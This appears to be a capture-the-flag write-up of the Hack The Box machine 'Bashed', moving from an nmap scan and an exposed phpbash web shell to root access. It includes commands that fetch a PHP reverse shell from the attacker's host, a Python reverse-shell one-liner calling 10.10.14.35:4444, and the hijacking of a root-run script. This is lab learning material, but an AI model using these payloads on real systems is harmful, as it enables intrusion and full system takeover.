Details
This machine is Bashed from Hack The Box
Recon
As normal a simple nmap scan
root@kali:~# nmap -sV -p- -T4 10.10.10.68
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 05:09 EDT
Nmap scan report for 10.10.10.68
Host is up (0.039s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.90 secondsUser
Off to the webserver http://10.10.10.68
Interestingly it says it is being developed on the server, which means there could be a shell to utilise. The blog post has a screenshot that might help

I tested http://10.10.10.68/uploads/phpbash.php

See if the uploads folder was even there at http://10.10.10.68/uploads/ but it led to a whitescreen, not a 404, so it is there, but not listable. As it mentioned that it was developed on this server I also considered directories such as /dev or /developer, and found http://10.10.10.68/dev

There it is http://10.10.10.68/dev/phpbash.php
So I set a listener
root@kali:~# nc -nlvp 1234As I was having trouble getting a reverse shell to fire I took a php reverse shell out of /usr/share/webshells/php/, renamed it to .txt and pointed it at me, then uploaded it to the target
root@kali:~# cp php-reverse-shell.php /var/www/html/php-reverse-shell.txt
root@kali:~# apache2ctl start Then used the php shell to pull it over, I found I could write to the uploads folder of the webserver
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.35/php-reverse-shell.txt
--2019-07-13 02:40:02-- http://10.10.14.35/php-reverse-shell.txt
Connecting to 10.10.14.35:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [text/plain]
Saving to: 'php-reverse-shell.txt'
0K ..... 100% 20.6M=0s
2019-07-13 02:40:02 (20.6 MB/s) - 'php-reverse-shell.txt' saved [5493/5493]Make it back into php
www-data@bashed:/var/www/html/uploads# mv php-reverse-shell.txt php-reverse-shell.phpAnd trigger it http://10.10.10.68/uploads/php-reverse-shell.php
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.68] 46456
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
02:41:11 up 9 min, 0 users, load average: 0.01, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ Make it slightly nicer
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bashed:/$ See if I can get user yet
www-data@bashed:/$ cd /home
www-data@bashed:/home$ ls -la
drwxr-xr-x 4 root root 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 arrexel
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 scriptmanager
www-data@bashed:/home$ cd arrexel
www-data@bashed:/home/arrexel$ ls -la
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3786 Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4096 Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4096 Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
www-data@bashed:/home/arrexel$ cat user.txt
[REDACTED]User 2
Look for a priv esc
www-data@bashed:/home/arrexel$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALLI can become scriptmanager
www-data@bashed:/home/arrexel$ sudo -u scriptmanager /bin/sh
$
$ id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)As the new user I did some digging which led to
scriptmanager@bashed:/scripts$ ls -la
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Jul 13 02:46 test.txt
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.closeAs test.txt was owned by root I guessed that test.py was being run as root, but as scriptmanager I could edit it and point a shell at myself, so I set a listener
root@kali:~# nc -nlvp 4444And overwrote the script
scriptmanager@bashed:/scripts$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.35",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >> test.pyAfter a minute or so
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.68] 54344
/bin/sh: 0: can't access tty; job control turned off
#A shell
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
drwx------ 3 root root 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw------- 1 root root 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 root root 3121 Dec 4 2017 .bashrc
drwxr-xr-x 2 root root 4096 Dec 4 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Dec 4 2017 root.txt
-rw-r--r-- 1 root root 66 Dec 4 2017 .selected_editor
# cat root.txt
[REDACTED]